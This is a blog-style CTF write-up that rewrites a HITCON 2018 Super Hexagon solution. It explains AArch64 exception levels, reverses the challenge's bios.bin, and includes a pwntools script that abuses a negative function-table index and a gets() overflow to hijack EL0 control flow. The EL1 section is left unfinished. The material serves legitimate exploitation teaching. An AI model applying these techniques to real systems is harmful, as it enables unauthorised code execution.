AArch64 kernel exploitation

This post is an educational rewrite of Grant Hernandez’s excellent write-up of HITCON18 CTF Super Hexagon1.

I will try to detail every step of the way and find alternative solutions to the challenges to further educate my self in ARM/aarch64 kernel exploitation.

Download Super Hexagon challenge

Introduction

ARMv8 execution states

ARM announced in October 20112 a fundamental change to the ARM architecture; ARMv8-A profile (often called ARMv8 while the ARMv8-R profile is also available). ARMv8-A broadened the ARM architecture to embrace 64-bit processing and extended the virtual addressing to 64 bits.

The ARMv8 architecture consists of two main execution states, AArch64 (also referred as arm643) and AArch32 (arm32). The AArch64 execution state introduces a new instruction set, A64 for 64-bit processing. The AArch32 state supports the existing ARM instruction set.

From the programmer’s perspective the differences between AArch64 and AArch32 are all instructions are fixed to 32 bits, with the 16-bit Thumb model completely removed. Instead of 16 general purpose registers, AArch64 has 31 general purpose (64 bits wide) registers4.



From the systems programmer perspective, the privilege model has been simplified to Exception Levels (EL). There are four numbered exception levels, from least to most privileged: EL0, EL1, EL2, and EL35.

- EL0 is the User mode for unprivileged execution.

- EL1 is the Supervisor (kernel) mode and associated functions that are typically described as privileged.

- EL2 is the Hypervisor mode.

- EL3 is the trusted firmware or secure monitor.

Depending on the system configuration or platform, these may differ slightly, but for the Super Hexagon challenge, they are standard.

Each exception level, except EL2, has a Secure or Non-Secure mode. This is the basis of ARM TrustZone and has been for over a decade. Assuming a single processor core, it can only be executing in one mode or another. ELs and secure versus non-secure modes are changed through interrupts. These can occur asynchronously from the CPU, usually from a peripheral or timer, or synchronously from an instruction trap.

These traps are caused by the instructions:

svc: Supervisor Call causes an exception to EL1. It provides a mechanism for unprivileged software to make a system call to an operating system. See C6.2.294 in ARMv8 reference manual6.hvc: Hypervisor Call causes an exception to EL2. Non-secure software executing at EL1 can use this instruction to call the hypervisor to request a service. HVC is UNDEFINED if the processor is in Secure state, or in User mode in Non-secure state. See C6.2.85 in ARMv8 reference manual6.smc: Secure Monitor Call causes an exception to EL3. SMC is available only for software executing at EL1 or higher. It is UNDEFINED in EL0. See C6.2.227 in ARMv8 reference manual6.

Exception handling

When an exception occurs, the processor must execute handler code which corresponds to the exception. The location in memory where the handler is stored is called the exception vector. In the ARM architecture, exception vectors are stored in a table, called the exception vector table. Each Exception Level has its own vector table, that is, there is one for each of EL3, EL2 and EL1. The table contains instructions to be executed, rather than a set of addresses. Vectors for individual exceptions are located at fixed offsets from the beginning of the table.

The virtual address of each table base is set by the Vector Based Address Registers VBAR_EL3, VBAR_EL2 and VBAR_EL1. VBAR_ELn is a system register. So it cannot be accessed directly. Special system instructions msr and mrs should be used manipulate system registers.

The exception-handlers reside in a continuous memory and each vector spans up to 32 instructions long. Based on type of the exception, the execution will start from an instruction in a particular offset from the base address VBAR_EL1. Below is the ARM64 vector table. For example when a synchronous exception is set from EL0 is set, the handler at VBAR_EL1 +0x400 will execute to handle the exception.

Linux defines the vector table at arch/arm64/kernel/entry.S and loads the vector table into VBAR_EL1 in arch/arm64/kernel/head.S.

| Offset from VBAR_EL1 | Exception type | Exception set level |

|---|---|---|

| +0x000 | Synchronous | Current EL with SP0 |

| +0x080 | IRQ/vIRQ | |

| +0x100 | FIQ/vFIQ | |

| +0x180 | SError/vSError | |

| +0x200 | Synchronous | Current EL with SPx |

| +0x280 | IRQ/vIRQ | |

| +0x300 | FIQ/vFIQ | |

| +0x380 | SError/vSError | |

| +0x400 | Synchronous | Lower EL using ARM64 |

| +0x480 | IRQ/vIRQ | |

| +0x500 | FIQ/vFIQ | |

| +0x580 | SError/vSError | |

| +0x600 | Synchronous | Lower EL using ARM32 |

| +0x680 | IRQ/vIRQ | |

| +0x700 | FIQ/vFIQ | |

| +0x780 | SError/vSError |

QEMU runtime emulation

Different modes of operation can be used be qemu:

- User mode only where system calls are emulated by QEMU and no kernel is required.

- Kernel mode where a guest architecture kernel is required, but QEMU provides the initial BIOS setup routine.

- BIOS mode where the first instruction executed is up to the developer. Used in the Super Hexagon challenge.

By viewing the qemu.patch file, we understand the physical memory map definition of bios.bin.

35 +#define RAMLIMIT_GB 3

36 +#define RAMLIMIT_BYTES (RAMLIMIT_GB * 1024ULL * 1024 * 1024)

37 +static const MemMapEntry memmap[] = {

38 + /* Space up to 0x8000000 is reserved for a boot ROM */

39 + [VIRT_FLASH] = { 0, 0x08000000 },

40 + [VIRT_CPUPERIPHS] = { 0x08000000, 0x00020000 },

41 + [VIRT_UART] = { 0x09000000, 0x00001000 },

42 + [VIRT_SECURE_MEM] = { 0x0e000000, 0x01000000 },

43 + [VIRT_MEM] = { 0x40000000, RAMLIMIT_BYTES },

44 +};

The emulated “hitcon” machine requires 3 GB of memory. The boot ROM flash, physical address 0x0 with size 0x08000000, is split in half to two parts. See line 172 and 173 below. The first part is allocated for secure mode and the second part is allocated for non-secure mode.

167 + // prepare ram / rom

168 + MemoryRegion *ram = g_new(MemoryRegion, 1);

169 + memory_region_allocate_system_memory(ram, NULL, "mach-hitcon.ram", machine->ram_size);

170 + memory_region_add_subregion(sysmem, memmap[VIRT_MEM].base, ram);

171 +

172 + hwaddr flashsize = memmap[VIRT_FLASH].size / 2;

173 + hwaddr flashbase = memmap[VIRT_FLASH].base;

174 + create_one_flash("hitcon.flash0", flashbase, flashsize, bios_name, secure_sysmem);

175 + create_one_flash("hitcon.flash1", flashbase + flashsize, flashsize, NULL, sysmem);

176 +

177 + MemoryRegion *secram = g_new(MemoryRegion, 1);

178 + hwaddr base = memmap[VIRT_SECURE_MEM].base;

179 + hwaddr size = memmap[VIRT_SECURE_MEM].size;

180 + memory_region_init_ram(secram, NULL, "hitcon.secure-ram", size, &error_fatal);

181 + memory_region_add_subregion(secure_sysmem, base, secram);

...

192 + bootinfo.loader_start = memmap[VIRT_MEM].base;

The machine starts at TBC

When executing qemu, the user is prompted with a trusted keystore application.

NOTICE: UART console initialized

INFO: MMU: Mapping 0 - 0x2844 (783)

INFO: MMU: Mapping 0xe000000 - 0xe204000 (40000000000703)

INFO: MMU: Mapping 0x9000000 - 0x9001000 (40000000000703)

NOTICE: MMU enabled

NOTICE: BL1: HIT-BOOT v1.0

INFO: BL1: RAM 0xe000000 - 0xe204000

INFO: SCTLR_EL3: 30c5083b

INFO: SCR_EL3: 00000738

INFO: Entry point address = 0x40100000

INFO: SPSR = 0x3c9

VERBOSE: Argument #0 = 0x0

VERBOSE: Argument #1 = 0x0

VERBOSE: Argument #2 = 0x0

VERBOSE: Argument #3 = 0x0

NOTICE: UART console initialized

[VMM] RO_IPA: 00000000-0000c000

[VMM] RW_IPA: 0000c000-0003c000

[KERNEL] mmu enabled

INFO: TEE PC: e400000

INFO: TEE SPSR: 1d3

NOTICE: TEE OS initialized

[KERNEL] Starting user program ...

=== Trusted Keystore ===

Command:

0 - Load key

1 - Save key

cmd> 1

index: 0

key: AAAAAAAAAAAAAAAAAAAAAAAAAAA

[0] <= AAAAAAAAAAAAAAAAAAAAAAAAAAA

cmd> 0

index:

[0] => aaaaaaaaaaaaaaaaaaaaaaaaaa

cmd>

EL0

Let’s begin reversing the bios.bin file, starting with a classic binwalk.

$ binwalk -e bios.bin

DECIMAL HEXADECIMAL DESCRIPTION

--------------------------------------------------------------------------------

143472 0x23070 SHA256 hash constants, little endian

770064 0xBC010 ELF, 64-bit LSB executable, version 1 (SYSV)

792178 0xC1672 Unix path: /lib/libc/aarch64

792711 0xC1887 Unix path: /lib/libc/aarch64

794111 0xC1DFF Unix path: /lib/libc/aarch64

796256 0xC2660 Unix path: /home/seanwu/hitcon-ctf-2018

The file contains a ARM aarch64 ELF with DWARF debug information.

$ file _bios.bin.extracted/BC010.elf

BC010.elf: ELF 64-bit LSB executable, ARM aarch64, version 1 (SYSV), statically linked, not stripped

When decompiling the BC010.elf main() function using Ghidra, it is clear that it contains the Trusted Keystore application.

int main(void) {

int iVar1;

intro();

load_trustlet("HITCON",0x750);

cmdtb[0] = cmd_load;

cmdtb[1] = cmd_save;

buf = (char *)mmap((void *)0x0,0x1000,3,0,0,-1);

iVar1 = 0;

while (iVar1 < 10) {

run();

iVar1 = iVar1 + 1;

}

return 0;

}

void run(void) {

size_t sVar1;

int len;

int idx;

int cmd;

printf("cmd> ");

scanf("%d",&cmd);

printf("index: ");

scanf("%d",&idx);

if (cmd == 1) {

printf("key: ");

scanf("%s",buf);

sVar1 = strlen(buf);

len = (int)sVar1;

}

else {

len = 0;

}

(*cmdtb[(longlong)cmd])(buf,idx,len); // <-- Owned by attacker

return;

}

Where cmd, buf, idx and len is owned by the attacker, thus arbitrary code execution can be achieved by function pointers in the global buffer cmdtb (allocated at 0x00412750).

//

// .bss

// SHT_NOBITS [0x412650 - 0x412777]

// ram: 00412650-00412777

//

__bss_start__ XREF[5]: Entry Point(*), 00400088(*),

__bss_start scanf:0040197c(*),

_edata scanf:0040199c(*),

input _elfSectionHeaders::000000d0(*)

00412650 char[256] main.c:13

cmdtb[1] XREF[3,1]: Entry Point(*), run:0040057c(R),

cmdtb main:00400600(W),

main:0040060c(W)

00412750 void cmd main.c:14

tci_handle XREF[4]: Entry Point(*),

load_trustlet:004001e4(W),

load_key:00400320(R),

save_key:0040048c(R)

00412760 uint ?? main.c:24

00412764 ?? ??

00412765 ?? ??

00412766 ?? ??

00412767 ?? ??

buf XREF[5]: Entry Point(*), run:00400588(R),

run:004005ac(R), run:004005bc(R),

main:00400630(W)

00412768 char * NaP main.c:15

tci_buf XREF[10]: Entry Point(*),

load_trustlet:004001dc(W),

load_key:00400308(R),

load_key:00400314(R),

load_key:00400328(R),

load_key:00400378(R),

save_key:00400424(R),

save_key:00400430(R),

save_key:00400438(R),

save_key:00400498(R)

00412770 TCI * NaP main.c:23

Where the input char[256] buffer is allocated at 0x00412650. The input buffer is used in the customized scanf().

int scanf(char *fmt,...) {

int iVar1;

...

gets(input);

...

iVar1 = vsscanf(input,fmt,(__va_list *)&local_100);

return iVar1;

}

Notice the usage of the insecure function gets().

#!/usr/bin/env python

from pwn import *

context.arch = 'aarch64' # requires `aarch64-linux-gnu-as'

print_flag = p64(0x400104) # ulonglong print_flag (void)

def do_EL0(p):

p.sendline('-32') # Move `cmdtb` -32 * 8 bytes to the beginning of `input`

p.sendline(print_flag) # Send `print_flag` to the beginning of `input`

print(p.recvline()[8:])

if __name__ == "__main__":

p = remote('localhost', 6666)

p.recvuntil('cmd>')

print("[+] Got banner")

do_EL0(p)

Result:

$ ./el0.py

[+] Opening connection to localhost on port 6666: Done

[+] Got banner

Flag (EL0): hitcon{this is flag 1 for EL0}

[*] Closed connection to localhost port 6666

Now it is necessary to achieve arbitrary code execution.

The memory mapped page used for the global buf is our target for shellcode to achieve arbitrary code execution.

However it is mapped with PROT_READ | PROT_WRITE = 3, and not PROT_EXEC.

To get the returned address of mmap used for buf, I put a breakpoint at 0x40062c and read x0 register.

| syscall | x8 | x0 | x1 | x2 | x3 | x4 | x5 |

|---|---|---|---|---|---|---|---|

| exit | 0x5d | int __status | |||||

| write | 0x40 | int __fd | void * __buf | size_t __nbytes | |||

| read | 0x3f | int __fd | void * __buf | size_t __nbytes | |||

| mmap | 0xde | void *__addr | size_t __len | int __prot | int __flags | int __fd | __off_t __offset |

| mprotect | 0xe2 | void *__addr | size_t __len | int __prot |

gef➤ b *0x40062c

gef➤ c

Continuing.

Breakpoint 2, 0x000000000040062c in main () at bl33/user/main.c:149

149 in bl33/user/main.c

[ Legend: Modified register | Code | Heap | Stack | String ]

────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────

$x0 : 0x00007ffeffffd000 → 0x0000000000000000 → 0x0000000000000000

The buf is always allocated at 0x00007ffeffffd000 due to the lack of ASLR.

To change the memory protection of buf, mprotect() may be called.

When calling mprotect() with prot = RWX, the virtual machine throws an error: ‘ERROR: [VMM] RWX pages are not allowed’.

EL1

The pseudo code below display the EL3 monitor setup, and copies four memory segments to different destination addresses. Reversing the entry point (address 0x0) of bios.bin

00000008 SCTLR_EL3(0x30c50830) (System Control Register (EL3))

00000014 VBAR_EL3(0x2000) (Vector Base Address Register (EL3))

00000028 SCTLR_EL3(0x30c5183a) (System Control Register (EL3))

00000034 SCR_EL3(0x238) (Secure Configuration Register)

00000040 MDCR_EL3(0x18000) (Monitor Debug Configuration Register (EL3))

0000004C CPTR_EL3(0x0) (Architectural Feature Trap Register (EL3))

# char *memclr (char *str1, int count)

00000058 memclr(0xe002000, 0x202000)

# char *memcpy (char *dest, char *src, int count)

00000068 memcpy(0xe000000, 0x2850, 0x68)

00000078 memcpy(0x40100000, 0x10000, 0x10000)

00000088 memcpy(0xe400000, 0x20000, 0x90000)

00000098 memcpy(0x40000000, 0xb0000, 0x10000)

The memcpy() memory segments is extracted by following script.

#!/bin/bash

dd if=bios.bin of=_mem_0x2850 bs=1 skip=0x2850 count=0x68

dd if=bios.bin of=_el2_0x10000 bs=1 skip=0x10000 count=0x10000 # (65KB)

dd if=bios.bin of=_mem_0x20000 bs=1 skip=0x20000 count=0x90000 # (589KB)

dd if=bios.bin of=_el1_0xb0000 bs=1 skip=0xb0000 count=0x10000 # (65KB)

- Offset 0x2850 do not disassemble to aarch64 instructions.

- Offset 0x10000 disassemble and appears to be EL2 kernel.

- Offset 0x20000 do not disassemble to aarch64 instructions.

- Offset 0xB0000 disassemble and appears to be EL1 kernel.

00010000 adr x0, #0x11800 ; DATA XREF=EntryPoint+112, EntryPoint+116, EntryPoint+148

00010004 msr vbar_el2, x0

00010008 isb

0001000c ldr x0, =0x40105000

00010010 ldr x1, =0xd000

00010014 bl sub_10858+8

00010018 msr spsel, #0x0

0001001c ldr x0, =0x40104040

00010020 mov sp, x0

00010024 bl sub_282c+55332

000b0000 adr x0, #0xb1000 ; DATA XREF=EntryPoint+144, qword_110, sub_b8930+20

000b0004 msr ttbr0_el1, x0

000b0008 adr x0, #0xb4000

000b000c msr ttbr1_el1, x0

000b0010 movz x0, #0x10

000b0014 movk x0, #0x8010, lsl #16

000b0018 movk x0, #0x60, lsl #32

000b001c msr tcr_el1, x0

000b0020 isb

000b0024 mrs x0, sctlr_el1

000b0028 orr x0, x0, #0x1

000b002c msr sctlr_el1, x0

000b0030 isb

000b0034 orr x0, xzr, #0xffffffffc0000000 <-- EL1 base address

000b0038 adr x1, #0xb8000

000b003c add x0, x0, x1

000b0040 br x0

By reversing the bios setup process using following commands, I can conclude that the EL1 virtual base address is 0xffffffffc0000000 and entry point 0xffffffffc0008000.

Given that information I import the _el1_0xb0000 file into Hopper disassembler.

$ gdb-multiarch _bios.bin.extracted/BC010.elf

gef➤ set arch aarch64

The target architecture is assumed to be aarch64

gef➤ target remote localhost:1234

Remote debugging using localhost:1234

Stepping through the process to address 0xffffffffc0008004 gives VBAR_EL1(0xffffffffc000a000).

if (x8 == 0x40) {

local_x20_160 = 0;

while (_return_value = x0, local_x20_160 < x0) {

do_write((uint)*(byte *)(local_x20_160 + x1));

local_x20_160 = local_x20_160 + 1;

}

}

References

-

https://hernan.de/blog/2018/10/30/super-hexagon-a-journey-from-el0-to-s-el3 ↩

-

https://web.archive.org/web/20111122083000/https://www.arm.com/about/newsroom/arm-discloses-technical-details-of-the-next-version-of-the-arm-architecture.php ↩

-

https://www.phoronix.com/scan.php?page=news_item&px=MTY5ODk ↩

-

https://static.docs.arm.com/100878/0100/fundamentals_of_armv8_a_100878_0100_en.pdf?_ga=2.35770848.1593680955.1562538645-1678148931.1562001271 ↩

-

https://www.arm.com/files/downloads/ARMv8_Architecture.pdf ↩

-

https://developer.arm.com/docs/ddi0487/latest/arm-architecture-reference-manual-armv8-for-armv8-a-architecture-profile ↩ ↩2 ↩3